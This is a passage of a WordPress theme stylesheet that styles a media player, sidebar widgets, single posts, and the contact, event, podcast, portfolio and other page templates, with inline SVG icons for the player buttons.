    width: 20px !important;
}
.mejs-unmute>button {
    background: none !important;
    background-position: none !important;
}
.mejs-horizontal-volume-total {
    top: 13px !important;
}
.mejs-button>button:before {
    content: "";
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2388ced0" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>');
    background-repeat: no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    top: 0;
    left: 0;
}
.mejs-pause>button:before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%2388ced0" d="M144 479H48c-26.5 0-48-21.5-48-48V79c0-26.5 21.5-48 48-48h96c26.5 0 48 21.5 48 48v352c0 26.5-21.5 48-48 48zm304-48V79c0-26.5-21.5-48-48-48h-96c-26.5 0-48 21.5-48 48v352c0 26.5 21.5 48 48 48h96c26.5 0 48-21.5 48-48z"></path></svg>');
}
.mejs-mute>button:before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="%2388ced0" d="M256 88.017v335.964c0 21.438-25.943 31.998-40.971 16.971L126.059 352H24c-13.255 0-24-10.745-24-24V184c0-13.255 10.745-24 24-24h102.059l88.971-88.954c15.01-15.01 40.97-4.49 40.97 16.971zm182.056-77.876C422.982.92 403.283 5.668 394.061 20.745c-9.221 15.077-4.473 34.774 10.604 43.995C468.967 104.063 512 174.983 512 256c0 73.431-36.077 142.292-96.507 184.206-14.522 10.072-18.129 30.01-8.057 44.532 10.076 14.528 30.016 18.126 44.531 8.057C529.633 438.927 576 350.406 576 256c0-103.244-54.579-194.877-137.944-245.859zM480 256c0-68.547-36.15-129.777-91.957-163.901-15.076-9.22-34.774-4.471-43.994 10.607-9.22 15.078-4.471 34.774 10.607 43.994C393.067 170.188 416 211.048 416 256c0 41.964-20.62 81.319-55.158 105.276-14.521 10.073-18.128 30.01-8.056 44.532 6.216 8.96 16.185 13.765 26.322 13.765a31.862 31.862 0 0 0 18.21-5.709C449.091 377.953 480 318.938 480 256zm-96 0c0-33.717-17.186-64.35-45.972-81.944-15.079-9.214-34.775-4.463-43.992 10.616s-4.464 34.775 10.615 43.992C314.263 234.538 320 244.757 320 256a32.056 32.056 0 0 1-13.802 26.332c-14.524 10.069-18.136 30.006-8.067 44.53 10.07 14.525 30.008 18.136 44.53 8.067C368.546 316.983 384 287.478 384 256z"></path></svg>');
}
.mejs-unmute>button:before {
    background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="%2388ced0" d="M256 88.017v335.964c0 21.438-25.943 31.998-40.971 16.971L126.059 352H24c-13.255 0-24-10.745-24-24V184c0-13.255 10.745-24 24-24h102.059l88.971-88.954c15.01-15.01 40.97-4.49 40.97 16.971z"></path></svg>');
    width: 18px;
    height: 18px;
}
.mejs-time {
    color: #88ced0 !important;
    font-size: 0.8em !important;
    font-family: 'Source sans pro' !important;
    padding-top: 12px !important;
}
.mejs-time-rail {
    padding-top: 7px !important;
    height: 30px;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, 
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, 
.mejs-controls .mejs-time-rail span {
    border-radius: 40px !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, 
.mejs-controls .mejs-time-rail .mejs-time-total {
    background: #f3fdfe !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, 
.mejs-controls .mejs-time-rail .mejs-time-current {
    background: #88ced0 !important;
}
.mejs-controls .mejs-time-rail .mejs-time-loaded {
    background: #d8fbfe !important;
}
.mejs-time-handle-content {
    width: 16px !important;
    height: 16px !important;
    top: -7px !important;
    left: -10px !important;
    background: #eee !important;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2);
    border: none !important;
    -webkit-transform: scale(1) !important;
    -moz-transform: scale(1) !important;
    transform: scale(1) !important;
}
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current:after {
    content: "";
    width: 14px;
    height: 14px;
    background: #ededed;
    position: absolute;
    border-radius: 100%;
    top: -3px;
    right: -3px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.2);
}


/*=======================
AUTHOR BIO WIDGET
=======================*/

.widget_bttk_author_bio {
    text-align: left;
}

.widget_bttk_author_bio .image-holder {
    display: table;
    clear: both;
    border-radius: 7px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.17);
    margin-bottom: 20px;
    width: 100%;
}

.widget_bttk_author_bio .image-holder img, 
.widget_bttk_author_bio .image-holder .fallback-svg {
    width: 100%;
}

.widget_bttk_author_bio .title-holder {
    font-weight: 700;
    color: #000;
    margin-bottom: 10px;
}

.widget_bttk_author_bio .author-bio-content p {
    margin-top: 0;
}

.widget_bttk_author_bio .text-signature {
    font-family: 'Dancing Script', cursive;
    font-size: 30px;
    color: #000;
    font-style: italic;
    line-height: 1.3;
    margin-bottom: 10px;
}

.widget_bttk_author_bio .signature-holder {
    margin-bottom: 10px;
}

.readmore {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    margin-bottom: 20px;
    display: inline-block;
    text-decoration: underline;
}

.widget_bttk_author_bio .readmore {
    background: none;
    padding: 0;
}

.readmore:hover {
    color: #e24e82;
}

.widget_bttk_author_bio ul li {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    margin-right: 5px;
    font-size: 16px;
}

.widget_bttk_author_bio ul li a {
    display: inline-block;
    color: #000;
    border: 2px solid #cfebec;
    width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 100%;
    box-shadow: 0 0 0 transparent;
}

#secondary .widget.widget_bttk_author_bio ul li a:hover,
.widget_bttk_author_bio ul li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.17);
}


/*=======================
SEARCH WIDGET
=======================*/

form.search-form:before,
form.search-form:after {
    content: "";
    display: table;
}

form.search-form:after {
    clear: both;
}

.widget_search form.search-form {
    border: 1px solid #ededed;
    border-radius: 5px;
}

.widget_search form.search-form input.search-field {
    height: 50px;
    box-shadow: none;
    font-size: 16px;
    width: calc(100% - 55px);
}

.widget_search .search-form>label[for="submit-field"] {
    height: 50px;
    line-height: 50px;
    width: 55px;
    font-size: 18px;
}


/*============================
CUSTOM WIDGET LIST STYLE
============================*/

.widget_categories ul li,
.widget_archive ul li,
.widget_meta ul li,
.widget_pages ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li, 
.widget_nav_menu ul li {
    margin-bottom: 12px;
    padding-bottom: 12px;
    border-bottom: 1px solid #e5e5e5;
    position: relative;
    padding-left: 20px;
}

.top-footer .widget_categories ul li, 
.top-footer .widget_archive ul li, 
.top-footer .widget_meta ul li, 
.top-footer .widget_pages ul li, 
.top-footer .widget_recent_comments ul li, 
.top-footer .widget_recent_entries ul li, 
.top-footer .widget_nav_menu ul li {
    border-bottom-color: rgba(255,255,255,0.1);
}

.widget_categories ul li:last-child,
.widget_archive ul li:last-child,
.widget_meta ul li:last-child,
.widget_pages ul li:last-child,
.widget_recent_comments ul li:last-child,
.widget_recent_entries ul li:last-child, 
.widget_nav_menu ul li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
}

.widget_categories ul li:before,
.widget_archive ul li:before,
.widget_meta ul li:before,
.widget_pages ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before, 
.widget_nav_menu ul li:before {
    content: "";
    background: #8c8c8c;
    width: 8px;
    height: 8px;
    position: absolute;
    top: 8px;
    left: 0;
    border-radius: 100%;
}

#secondary .widget ul li a {
    color: #595f5f;
}

.top-footer .widget ul li a, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a {
    color: #fff;
}

#secondary .widget ul li a:hover, 
.top-footer .widget ul li a:hover, 
.top-footer .widget_bttk_contact_social_links .bttk-contact-widget-wrap ul.contact-list li a:hover {
    color: #88ced0;
}

#secondary .widget_bttk_contact_social_links .social-networks a:hover, 
.top-footer .widget_bttk_contact_social_links .social-networks a:hover, 
#secondary .widget_bttk_description_widget .social-profile li a:hover, 
.top-footer .widget_bttk_description_widget .social-profile li a:hover {
    color: #fff;
}


/*=======================
CALENDAR WIDGET
=======================*/

.widget_calendar caption {
    background: #88ced0;
    color: #fff;
    font-weight: 700;
    letter-spacing: 1px;
    padding: 5px;
}

.widget_calendar table th,
.widget_calendar table td {
    padding: 5px;
    font-size: 16px;
    text-align: center;
}

.widget_calendar table th {
    font-weight: 700;
}

.widget_calendar .wp-calendar-nav-next {
    float: right;
}

.widget_calendar table td#today {
    background: #88ced0;
}

.widget_calendar table td#today a {
    color: #fff;
}


/*======================
TAG CLOUD WIDGET
======================*/

.widget_tag_cloud .tagcloud a {
    display: inline-block;
    font-size: 12px !important;
    color: #595f5f;
    padding: 10px 20px;
    border: 1px solid #cfebec;
    margin-right: 3px;
    margin-bottom: 8px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    font-weight: 700;
}

.widget_tag_cloud .tagcloud a:hover {
    border-color: #88ced0;
    background: #88ced0;
    color: #fff;
}


/*========================
SOCIAL LINKS WIDGET
========================*/

.widget_bttk_social_links ul:before, 
.widget_bttk_social_links ul:after {
    content: "";
    display: table;
    width: 0;
    height: 0;
    line-height: 0;
}

.widget_bttk_social_links ul:after {
    clear: both;
}

.widget_bttk_social_links ul {
    overflow: visible;
}

.widget_bttk_social_links ul li {
    display: inline-block;
    margin-bottom: 0;
    color: #000;
    font-size: 20px;
}

#secondary .widget_bttk_social_links ul li a,
.widget_bttk_social_links ul li a {
    background: none;
    width: 56px;
    text-align: center;
    height: 56px;
    line-height: 52px;
    border: 2px solid #cfebec;
    margin-right: 3px;
    margin-bottom: 8px;
    border-radius: 100%;
    color: #000;
    box-shadow: 0 0 20px transparent;
}

#secondary .widget_bttk_social_links ul li a:hover,
.widget_bttk_social_links ul li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff !important;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.17);
}


/*======================
SINGLE PAGE
======================*/

.single.style2 .site-content {
    margin-top: 0;
}

.single.style2 .site-content>header.entry-header {
    min-height: 500px;
    background-size: cover !important;
    position: relative;
    background-attachment: fixed !important;
    text-align: center;
    display: table;
    width: 100%;
    height: 100%;
    z-index: 1;
    margin-bottom: 60px;
    padding-top: 60px;
    padding-bottom: 60px;
}

.single.style2 .site-content>header.entry-header:before {
    content: "";
    background: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
}

.single.style2 .entry-header .wrapper {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    width: 100%;
}

.single.style2 .category {
    margin-bottom: 20px;
}

.single.style2 .category a {
    display: inline-block;
    vertical-align: middle;
    color: #000;
    background: #fff;
    line-height: 1;
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 5px 15px 3px 15px;
    border-radius: 40px;
    margin-right: 5px;
}

.single.style2 .category a:hover {
    background: #88ced0;
    color: #fff;
}

.single.style2 .entry-header .entry-title {
    color: #fff;
    font-size: 2.665em;
    max-width: 665px;
    margin: 0 auto 20px auto;
}

.single .entry-meta {
    font-family: 'Nunito Sans', sans-serif;
}

.single .entry-meta>span {
    font-weight: 600;
    margin-right: 60px;
}

.single .entry-meta>span:last-child {
    margin-right: 0;
}

.single.style2 .entry-meta>span.post-comment {
    color: #fff;
}

.single .entry-meta>span:before {
    width: 6px;
    height: 6px;
    background: #b9bdbd;
    content: "";
    position: absolute;
    top: 10px;
    right: -33px;
    border-radius: 100%;
}

.single .entry-meta>span:last-child:before {
    display: none;
}

.single.style2 .entry-meta span a {
    color: #fff;
}

.single.style2 .entry-meta span a:hover {
    color: #88ced0;
}

.dropcap {
    display: inline-block;
    font-size: 5.55em;
    line-height: 0.9em;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    color: #88ced0;
    float: left;
    margin-right: 15px;
}

.single footer.entry-footer {
    margin-bottom: 80px;
}

.entry-footer .tags {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
}

.tags a {
    display: inline-block;
    font-size: 15px;
    background: #f7f7f7;
    padding: 0 8px;
    border-radius: 3px;
    border: 1px solid #e7e7e7;
    border-left: 3px solid #88ced0;
    margin-right: 3px;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0);
}

.tags a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.tags a:before {
    content: "#";
    margin-right: 5px;
}

.entry-footer .article-share {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
}

.article-share ul.social-icons li {
    margin-left: 5px;
}

.article-share ul.social-icons li a {
    display: inline-block;
    width: 35px;
    text-align: center;
    height: 35px;
    line-height: 33px;
    border: 2px solid #cfebec;
    border-radius: 100%;
    padding: 0;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0);
}

.article-share ul.social-icons li a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.author-profile:before,
.author-profile:after {
    content: "";
    display: table;
}

.author-profile:after {
    clear: both;
}

.single .author-profile {
    border-top: 1px solid #e5e5e5;
    padding-top: 60px;
    text-align: left;
}

.author-profile .author-img {
    float: left;
    width: 100px;
    height: 100px;
    border-radius: 100%;
    overflow: hidden;
}

.author-profile .author-content-wrap {
    float: left;
    width: calc(100% - 100px);
    padding-left: 30px;
}

.author-content-wrap .author-name {
    font-size: 1.33em;
    margin-top: 0;
    margin-bottom: 20px;
    position: relative;
    padding-bottom: 15px;
}

.author-content-wrap .author-name span.vcard {
    color: #88ced0;
}

.author-content-wrap .author-name:before {
    content: "";
    background: #e85387;
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 0px;
    left: 0;
    border-radius: 100%;
}

.author-content-wrap .author-name:after {
    content: "";
    background: #88ced0;
    width: 90px;
    height: 2px;
    position: absolute;
    left: 20px;
    bottom: 3px;
}

.author-content-wrap .author-social {
    margin-top: 15px;
}

.author-social a {
    display: inline-block;
    margin-right: 10px;
    font-size: 16px;
    color: #595f5f;
}

.author-social a svg {
    color: #000;
    margin-right: 5px;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author-social a:hover,
.author-social a:hover svg {
    color: #88ced0;
}

.author-social a span {
    border-bottom: 1px dotted transparent;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.author-social a:hover span {
    border-bottom-color: #88ced0;
}

.newsletter-block {
    text-align: center;
    /*margin-top: 60px;*/
}

.author-profile + .newsletter-block {
    margin-top: 60px;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper {
    border-radius: 5px;
    padding: 60px;
    overflow: hidden;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder h3 {
    color: #fff;
    font-size: 1.667em;
    margin-top: 0;
    margin-bottom: 10px;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper .text-holder span {
    color: #fff;
}
.newsletter-block .blossomthemes-email-newsletter-wrapper form {
    display: flex;
    flex: 1;
    flex-flow: row wrap;
    justify-content: center;
    margin-top: 25px;
}

.newsletter-block form input[type="text"], 
.newsletter-block form input[type="email"], 
.newsletter-block form input[type="submit"] {
    margin-bottom: 0;
    margin-left: 0.5%;
    margin-right: 0.5%;
    display: flex;
    flex: 1;
}

.newsletter-block form input[type="text"], .newsletter-block form input[type="email"] {
    border-color: rgba(0,0,0,0.2);
    flex: 2;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form label {
    text-align: left;
    order: 5;
    width: 100%;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form label .subscribe-inner-wrap {
    justify-content: center;
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form label .text {
    flex: initial;
    max-width: calc(100% - 25px);
}

.newsletter-block .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
    padding: 15px;
    text-transform: capitalize;
    -webkit-justify-content: center;
    justify-content: center;
}

.newsletter-block form input[type="submit"]:hover {
    background: #000;
}


/*========================
RELATED POST
========================*/

.related-articles, 
.latest-articles {
    margin-top: 60px;
}

.related-articles .related-title, 
.latest-articles .latest-title {
    font-size: 1.33em;
    position: relative;
    margin-top: 0;
    margin-bottom: 40px;
    padding-bottom: 20px;
    text-align: center;
}

.related-articles .related-title:before, 
.latest-articles .latest-title:before {
    content: "";
    background: #e8508d;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.related-articles .related-title span:before,
.related-articles .related-title span:after, 
.latest-articles .latest-title span:before,
.latest-articles .latest-title span:after {
    content: "";
    background: #88ced0;
    width: 70px;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: -100px;
    right: 0;
    margin: 0 auto;
}

.related-articles .related-title span:after, 
.latest-articles .latest-title span:after {
    left: 0;
    right: -100px;
}

.related-articles .article-block, 
.latest-articles .article-block {
    display: inline-block;
    vertical-align: top;
    width: 31.33%;
    margin-right: 2%;
    margin-bottom: 40px;
    text-align: left;
}

.related-articles .article-block:nth-child(3n), 
.latest-articles .article-block:nth-child(3n) {
    margin-right: 0;
}

.article-block figure.post-thumbnail {
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
    margin-bottom: 20px;
}

.single .related-articles .article-block .entry-title {
    font-size: 1.112em;
    margin-bottom: 0;
}


/*====================
SINGLE STYLE TWO
====================*/

.single.style1 article figure.post-thumbnail {
    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
    overflow: hidden;
}

.single.style1 .category a {
    background: none;
    padding: 0;
    font-size: 12px;
    color: #b9bdbd;
    letter-spacing: 1px;
}

.single.style1 .category a:hover, 
.single.style1 .entry-meta span a:hover {
    color: #88ced0;
}

.single.style1 .site-main article>.entry-header .entry-title {
    font-size: 2.335em;
    margin-bottom: 10px;
}

.single.style1 .entry-meta span {
    font-weight: 600;
}

.single.style1 .entry-meta span a {
    color: #595f5f;
}

.single .site-main .entry-content.has-sticky-share {
    position: relative;
    padding-left: 90px;
}

.single .site-main .entry-content.has-sticky-share+.entry-footer {
    padding-left: 90px;
}

.single .article-share.sticky-share {
    position: absolute;
    top: 0;
    left: 0;
    padding-top: 20px;
    background: #fff;
}

.single .article-share.sticky-share ul.social-icons li {
    font-size: 22px;
    display: block;
    margin-left: 0;
    margin-bottom: 10px;
}

.single .article-share.sticky-share ul.social-icons li a {
    width: 56px;
    height: 56px;
    line-height: 52px;
}


/*=======================
ERROR 404 PAGE
=======================*/

.error404 section.error-404 {
    text-align: center;
    max-width: 700px;
    margin: 0 auto;
}

.error-404 .error-num {
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    color: #88ced0;
    font-size: 20em;
    line-height: 1;
    text-shadow: 0 10px rgba(0, 0, 0, 0.1);
}

.error-404 .error-text {
    font-size: 1.388em;
}

.error-404 a.bttn {
    font-family: 'Nunito', sans-serif;
    font-size: 18px;
    font-weight: 700;
    display: inline-block;
    background: #e75387;
    color: #fff;
    padding: 12px 40px;
    border-radius: 5px;
    margin-top: 50px;
}

.error-404 a.bttn:hover {
    background: #88ced0;
}

.error-404 form.search-form {
    border: 1px solid #ededed;
    border-radius: 5px;
    margin-top: 60px;
}

.error-404 form.search-form input.search-field {
    font-size: 16px;
    font-weight: 400;
}

.error404 .latest-articles {
    margin-top: 100px;
}


/*========================
CONTACT PAGE
========================*/

.page-template-contact section.bg-cta-section, 
.page:not(.home) section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-contact .page-header .page-title {
    text-transform: none;
}

.contact-wrap:before,
.contact-wrap:after {
    content: "";
    display: table;
}

.contact-wrap:after {
    clear: both;
}

.contact-wrap .contact-block {
    float: left;
    width: 50%;
    padding-right: 15px;
}

.contact-wrap .contact-block+.contact-block {
    padding-left: 15px;
    padding-right: 0;
}

.page-template-contact .entry-header .entry-title {
    font-size: 2em;
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 15px;
}

.page-template-contact .entry-header .entry-title:before {
    content: "";
    background: #eb5089;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
}

.page-template-contact .entry-header .entry-title:after {
    content: "";
    background: #88ced0;
    width: 150px;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: 20px;
}

.contact-info-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.contact-info-list li {
    position: relative;
    padding-left: 35px;
    margin-bottom: 15px;
}

.contact-info-list li svg {
    position: absolute;
    top: 5px;
    font-size: 20px;
    left: 0;
    color: #88ced0;
}

.page-template-contact #primary .social-icons a {
    display: inline-block;
    width: 56px;
    text-align: center;
    height: 56px;
    line-height: 52px;
    border: 2px solid #cfebec;
    margin-right: 3px;
    margin-bottom: 8px;
    border-radius: 100%;
    color: #000;
    box-shadow: 0 0 20px transparent;
    font-size: 22px;
}

.page-template-contact #primary .social-icons a:hover {
    background: #88ced0;
    border-color: #88ced0;
    color: #fff;
    box-shadow: 0 10px 20px rgba(0, 0, 0, 0.17);
}

.page-template-contact .contact-map {
    margin-top: 60px;
    border-radius: 5px;
    overflow: hidden;
}


/*======================
EVENT PAGE 
======================*/

.page-template-event .site-content {
    margin-bottom: 20px;
}

.page-template-event section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-event .event-wrap {
    padding-top: 0;
}

.page-template-event .event-wrap .event-block {
    border: 1px solid #ededed;
    box-shadow: 0 0 0 rgba(0, 0, 0, 0);
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.page-template-event .event-wrap .event-block:hover {
    box-shadow: 0 0 40px rgba(0, 0, 0, 0.05);
}

.page-template-event .event-wrap .event-block {
    margin-bottom: 60px;
}

.single-event .event-wrap {
    display: block;
    padding-top: 0;
}

.single-event .event-wrap .event-block {
    width: 100%;
    margin-right: 0;
    padding: 0;
    background: none;
    box-shadow: none;
}

.single-event .header-wrap:before,
.single-event .header-wrap:after {
    content: "";
    display: table;
}

.single-event .header-wrap:after {
    clear: both;
}

.single-event .header-wrap {
    margin-bottom: 40px;
}

.single-event .event-block .entry-header {
    float: left;
    width: calc(100% - 90px);
    padding-left: 30px;
}

.single-event .event-block .event-date {
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
}

.single-event .entry-header .entry-title {
    font-size: 2em;
}

.single.single-event .entry-meta>span {
    margin-right: 0;
    font-weight: 400;
}

.single-event .event-block span.event-time {
    display: inline-block;
}

.single.single-event .entry-meta>span:before {
    display: none;
}

.single-event .event-block .event-content {
    float: none;
    width: 100%;
    padding-left: 0;
}

.single-event figure.post-thumbnail {
    margin-bottom: 40px;
    border-radius: 5px;
    overflow: hidden;
}

.single-event .event-schedule-wrap {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    justify-items: center;
    background: #f3fdfe;
    padding: 30px 15px;
    border-top: 5px solid #88ced0;
    margin-bottom: 30px;
}

.single-event .event-schedule-wrap>div {
    text-align: center;
    border-right: 2px solid #dae3e4;
    padding: 0 15px;
    width: 100%;
}

.single-event .event-schedule-wrap>div.category {
    margin-bottom: 0;
    border-right: none;
}

.single-event .event-schedule-wrap>div strong {
    display: block;
    color: #000;
    margin-bottom: 5px;
}

.single-event .event-schedule-wrap>div span {
    font-size: 16px;
}

.single-event .event-schedule-wrap>div span.seperator {
    margin: 0 5px;
    display: inline-block;
}

.single-event .event-schedule-wrap .category a {
    background: none;
    padding: 0;
    font-size: 16px;
    color: #595f5f;
    font-weight: 400;
    text-transform: none;
}

.single-event .event-schedule-wrap .category a:hover {
    color: #88ced0;
}

.loc-map h4 {
    margin: 1.5em 0 1em 0;
}

.single.single-event footer.entry-footer {
    margin-bottom: 0;
    margin-top: 60px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 60px;
    text-align: center;
}

.single.single-event footer.entry-footer .article-share {
    width: 100%;
    text-align: center;
}


/*======================
PODCAST LIST PAGE
======================*/

.podcast-list.list-view article.post figure.post-thumbnail {
    width: 34%;
}

.podcast-list.list-view .article-content-wrap {
    width: 66%;
}

.podcast-list.list-view article.post header.entry-header {
    margin-bottom: 20px;
}

.podcast-list.list-view .entry-header .entry-title {
    font-size: 1.33em;
}


/*========================
SEARCH PAGE
========================*/

.search .page-header>.wrapper {
    max-width: 600px;
    width: auto;
}

.search .page-header .page-title {
    font-size: 1.667em;
    margin-bottom: 20px;
}

.search .page-header form.search-form {
    border: 1px solid #ededed;
    border-radius: 5px;
}

.search .page-header form.search-form input.search-field {
    font-weight: 700;
}

.search .page-header form.search-form input.search-field::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    font-weight: 400;
}

.search .page-header form.search-form input.search-field::-moz-placeholder {
    /* Firefox 19+ */
    font-weight: 400;
}

.search .page-header form.search-form input.search-field:-ms-input-placeholder {
    /* IE 10+ */
    font-weight: 400;
}

.search .page-header form.search-form input.search-field:-moz-placeholder {
    /* Firefox 18- */
    font-weight: 400;
}

.search-no-results .no-results header.page-header, 
.search-no-results .no-results form.search-form {
    display: none;
}

.grid-view.search-no-results .site-main {
    margin: 0;
}


/*====================
SERVICE PAGE
====================*/

.page-template-service section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-service .site-main {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 30px;
}

.page-template-service .content-area .widget .widget-title {
    padding-bottom: 0;
    margin-bottom: 15px;
}

.page-template-service .site-content+section {
    border-top: 1px solid #e5e5e5;
    padding-top: 80px;
}

section.text-wdgt-section {
    margin-bottom: 40px;
}

.text-wdgt-section .wrapper {
    text-align: left;
}

section.text-wdgt-section .widget,
section.text-wdgt-section .widget.widget_text {
    margin-bottom: 40px;
    display: inline-block;
    width: 48%;
    margin-right: 3%;
}

section.text-wdgt-section .widget:nth-child(2n),
section.text-wdgt-section .widget.widget_text:nth-child(2n) {
    margin-right: 0;
}

section.text-wdgt-section .widget .widget-title {
    width: 100%;
    display: block;
    padding-bottom: 0;
    margin-bottom: 20px;
    font-size: 1.33em;
}

section.text-wdgt-section .widget .widget-title:after,
section.text-wdgt-section .widget .widget-title span:before,
section.text-wdgt-section .widget .widget-title span:after {
    display: none;
}

section.text-wdgt-section .widget_text .textwidget {
    width: 100%;
}

section.text-wdgt-section .widget_text .textwidget p {
    margin-bottom: 0;
    margin-top: 20px;
}

section.text-wdgt-section .widget_text .textwidget p:first-child {
    margin-top: 0;
}


/*========================
SUCCESS STORY PAGE
========================*/

.page-template-success-story section.bg-cta-section {
    margin-bottom: 0;
}

.page-template-success-story article.post {
    margin-bottom: 60px;
    padding-bottom: 60px;
    border-bottom: 1px solid #eee;
}

.page-template-success-story article.post:last-child {
    padding-bottom: 0;
    border-bottom: none;
}


/*========================
TESTIMONIAL PAGE
========================*/

.page-template-testimonial .site-content {
    margin-bottom: 20px;
}

.page-template-testimonial .site-main .widget {
    display: inline-block;
    vertical-align: top;
    width: 48%;
    margin-right: 3%;
    text-align: center;
}

.page-template-testimonial .site-main .widget:nth-child(2n) {
    margin-right: 0;
}

.page-template-testimonial section.bg-cta-section {
    margin-bottom: 0;
}

/*=============================
PAGE TEMPLATE PORTFOLIO
=============================*/
.page-template-blossom-portfolio .page-header .page-title {
    text-align: center;
}

.portfolio-sorting .button:hover, 
.portfolio-sorting .button.is-checked {
    color: #88ced0;
}

.portfolio-text-holder .portfolio-img-title {
    line-height: 1.2em;
    font-family: 'Nunito Sans';
}

.portfolio-item .portfolio-img-title a:hover, 
.portfolio-item .portfolio-cat a, 
.entry-header .portfolio-cat a {
    color: #88ced0;
}
.portfolio-item .portfolio-cat a:hover, 
.entry-header .portfolio-cat a:hover {
    text-decoration: underline;
}

.portfolio-holder .entry-header .entry-title {
    font-size: 2.335em;
}

.single .entry-content a:hover {
    text-decoration: underline;
}

.single-blossom-portfolio .navigation .nav-links::before, 
.single-blossom-portfolio .navigation .nav-links::after {
    content: "";
    display: table;
    line-height: 0;
    height: 0;
}

.single-blossom-portfolio .navigation .nav-links::after {
    clear: both;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"]::before {
    display: none;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a {
  color: #333;
  text-decoration: none;
  font-weight: 400;
  display: inline-block;
  line-height: 1.6;
  position: relative;
  padding-left: 30px;
}

.single-blossom-portfolio .post-navigation .nav-links div.nav-next a {
  padding-left: 0;
  padding-right: 30px;
}

.single-blossom-portfolio .post-navigation .nav-links div[class*="nav-"] a:before {
  content: "";
  background-image: url('data:image/svg+xml; utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 512"><path fill="%23333" d="M4.2 247.5L151 99.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17L69.3 256l118.5 119.7c4.7 4.7 4.7 12.3 0 17L168 412.5c-4.7 4.7-12.3 4.7-17 0L4.2 264.5c-4.7-4.7-4.7-12.3 0-17z"></path></svg>');
  background-repeat: no-repeat;
  width: 20px;
  height: 30px;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 30px;
